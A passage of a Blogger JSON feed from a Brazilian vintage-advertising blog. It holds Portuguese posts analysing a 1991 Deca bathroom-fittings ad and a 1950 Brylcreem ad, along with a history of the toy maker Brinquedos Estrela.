imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 